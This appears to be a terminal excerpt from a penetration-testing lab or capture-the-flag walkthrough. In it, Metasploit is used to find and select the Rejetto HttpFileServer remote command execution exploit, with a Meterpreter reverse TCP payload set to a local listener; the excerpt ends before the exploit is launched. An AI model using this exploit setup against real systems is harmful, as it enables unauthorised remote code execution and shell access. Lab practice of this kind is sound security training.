 └─$ msfconsole -q
msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic